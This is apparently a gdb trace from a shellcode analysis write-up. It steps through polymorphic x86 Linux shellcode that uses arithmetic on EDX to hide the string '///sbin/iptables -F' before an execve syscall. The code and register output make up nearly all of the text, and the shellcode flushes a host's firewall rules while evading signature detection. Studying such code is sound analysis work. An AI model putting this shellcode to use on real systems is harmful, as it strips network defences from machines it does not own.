 => 0x0804808d <+13>: add edx,0x73652635
0x08048093 <+19>: push edx
0x08048094 <+20>: sub edx,0x11f0fbf9
0x0804809a <+26>: push edx
0x0804809b <+27>: sub edx,0x32060707
0x080480a1 <+33>: push edx
0x080480a2 <+34>: add edx,0x43c0c5cd
0x080480a8 <+40>: push edx
0x080480a9 <+41>: mov ebx,esp
0x080480ab <+43>: push eax
0x080480ac <+44>: push esi
0x080480ad <+45>: push ebx
0x080480ae <+46>: mov ecx,esp
0x080480b0 <+48>: cdq
0x080480b1 <+49>: mov al,0xbb
0x080480b3 <+51>: sub al,0xb0
0x080480b5 <+53>: int 0x80
End of assembler dump.
(gdb) print /x $edx
$1 = 0x462d
(gdb) stepi
0x08048093 in _start () Polymorphism adding values to EDX
(gdb) print /x $edx
$2 = 0x73656c62
(gdb) stepi
0x08048094 in _start ()
(gdb) stepi
0x0804809a in _start ()
(gdb) print /x $edx
$3 = 0x61747069
(gdb) stepi
0x0804809b in _start () Polymorphism substracting values to EDX
(gdb) stepi
0x080480a1 in _start ()
(gdb) print /x $edx
$4 = 0x2f6e6962
(gdb) stepi
0x080480a2 in _start ()
(gdb) stepi
0x080480a8 in _start ()
(gdb) print /x $edx
$5 = 0x732f2f2f
(gdb) stepi
0x080480a9 in _start ()
(gdb) x/4wx $esp ///s bin/ ipta bles
0xbffff1f4: 0x732f2f2f 0x2f6e6962 0x61747069 0x73656c62